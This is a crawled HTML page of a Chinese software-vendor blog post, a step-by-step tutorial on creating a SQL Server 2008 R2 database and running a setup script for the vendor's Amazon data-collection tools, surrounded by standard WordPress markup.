

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netnewpower.net/?p=31
body_size: 11691
content:
<!DOCTYPE html>
<html lang="zh-Hans">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.netnewpower.net/xmlrpc.php">

<title>Miscrosoft SQL Server 2008 R2新建数据库教程 &#8211; 新动力软件官方博客</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; Feed" href="https://www.netnewpower.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; 评论 Feed" href="https://www.netnewpower.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; Miscrosoft SQL Server 2008 R2新建数据库教程 评论 Feed" href="https://www.netnewpower.net/?feed=rss2&#038;p=31" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netnewpower.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='treville-theme-fonts-css' href='https://www.netnewpower.net/wp-content/fonts/fdaf4a8909f41c47da69e1b99e74fdc8.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netnewpower.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1177aa;--wp--preset--color--secondary: #005e91;--wp--preset--color--tertiary: #004477;--wp--preset--color--accent: #11aa44;--wp--preset--color--highlight: #aa1d11;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #454545;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='treville-stylesheet-css' href='https://www.netnewpower.net/wp-content/themes/treville/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='treville-safari-flexbox-fixes-css' href='https://www.netnewpower.net/wp-content/themes/treville/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.netnewpower.net/wp-content/themes/treville/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.netnewpower.net/wp-content/themes/treville/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.netnewpower.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netnewpower.net/index.php?rest_route=/wp/v2/posts/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netnewpower.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.netnewpower.net/?p=31" />
<link rel='shortlink' href='https://www.netnewpower.net/?p=31' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netnewpower.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.netnewpower.net%2F%3Fp%3D31" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netnewpower.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.netnewpower.net%2F%3Fp%3D31&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-31 single-format-standard wp-embed-responsive wp-theme-treville">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.netnewpower.net/" rel="home">新动力软件官方博客</a></p>

								
			<p class="site-description">软件教程、网络技术和生活随笔</p>

			
				</div><!-- .site-branding -->

				


			</div><!-- .header-main -->

			


		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-31" class="post-31 post type-post status-publish format-standard hentry category-2 tag-3">

	<header class="entry-header">

		<h1 class="entry-title">Miscrosoft SQL Server 2008 R2新建数据库教程</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-day" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#day"></use> </svg><a href="https://www.netnewpower.net/?p=31" title="下午12:14" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-22T12:14:41+08:00">2019年6月22日</time></a></span><span class="meta-author"> <svg class="icon icon-edit" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#edit"></use> </svg><span class="author vcard"><a class="url fn n" href="https://www.netnewpower.net/?author=1" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-comments"> <svg class="icon icon-comment" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#comment"></use> </svg><a href="https://www.netnewpower.net/?p=31#respond">Leave a comment</a></span></div>
	</header><!-- .entry-header -->

	
	<div class="post-content">

		<div class="entry-content clearfix">

			<p>本篇讲述Miscrosoft SQL Server 2008 R2新建数据库，每款软件需要建立的数据库不一样，其中：</p>
<p>《亚马逊多平台商品采集器》对应的数据库名称是：AmazonProducts;<br />
《亚马逊僵尸链接挖掘器》对应的数据库名称是：AmazonZombieListing；<br />
《亚马逊关键词排名查询工具》对应的数据库名称是：AmazonKeywordsRanking；<br />
、、、、、、</p>
<p>这里以建立AmazonProducts数据库为例。</p>
<p>首先从开始菜单找到Miscrosoft SQL Server 2008 R2 -&gt; SQL Server Management Studio打开</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-1.png" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-32" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-1.png" alt="" width="403" height="487" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-1.png 403w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-1-248x300.png 248w" sizes="(max-width: 403px) 100vw, 403px" /></a></p>
<p>登录数据库软件，服务器名称位置填写：(local)</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-2.png" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-33" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-2.png" alt="" width="868" height="559" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-2.png 868w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-2-300x193.png 300w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-2-768x495.png 768w" sizes="(max-width: 868px) 100vw, 868px" /></a></p>
<p>数据库文件夹右键选择新建数据库</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-3.png" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-34" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-3.png" alt="" width="752" height="482" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-3.png 752w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-3-300x192.png 300w" sizes="(max-width: 752px) 100vw, 752px" /></a></p>
<p>输入数据库名称，并且选择设置数据库文件和数据库日志文件的存储路径，例如：D:\SQLDATA</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-4.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-35" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-4.png" alt="" width="901" height="731" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-4.png 901w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-4-300x243.png 300w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-4-768x623.png 768w" sizes="auto, (max-width: 901px) 100vw, 901px" /></a></p>
<p>在左侧选择刚才新建的数据库，右键选择新建查询；<br />
然后把软件压缩包内的数据库脚本复制到查询界面；</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-36" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5.png" alt="" width="900" height="484" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5.png 1696w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5-300x161.png 300w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5-768x413.png 768w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-5-1024x551.png 1024w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></p>
<p>点击顶部菜单中的执行完成脚本执行</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-6.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-6.png" alt="" width="775" height="553" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-6.png 775w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-6-300x214.png 300w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-6-768x548.png 768w" sizes="auto, (max-width: 775px) 100vw, 775px" /></a></p>
<p>看到查询已成功执行，就算完成了。</p>
<p>打开应用程序配置文件，修改里面的密码为你安装数据库时候设置的sa的密码</p>
<p><a href="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-38" src="http://netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7.png" alt="" width="900" height="265" srcset="https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7.png 1103w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7-300x88.png 300w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7-768x226.png 768w, https://www.netnewpower.net/wp-content/uploads/2019/06/MSSQL2008R2-CREATEDB-7-1024x302.png 1024w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></p>
<p>然后就可以打开软件使用了。</p>

			
		</div><!-- .entry-content -->

		<footer class="entry-footer">

			
		<div class="entry-categories clearfix">
			<span class="meta-categories clearfix">
				<a href="https://www.netnewpower.net/?cat=2" rel="category">软件教程</a>			</span>
		</div><!-- .entry-categories -->

					
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://www.netnewpower.net/?tag=%e6%95%b0%e6%8d%ae%e5%ba%93" rel="tag">数据库</a>				</span>
			</div><!-- .entry-tags -->

			
		</footer><!-- .entry-footer -->

	</div>

	
	
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.netnewpower.net/?p=5" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Miscrosoft SQL Server 2008 R2数据库安装教程</h3></a></div><div class="nav-next"><a href="https://www.netnewpower.net/?p=45" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Google Chrome浏览器获取COOKIE方法</h3></a></div></div>
	</nav>
</article>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复</h3><form action="https://www.netnewpower.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">邮箱</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='31' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://www.netnewpower.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside></div>
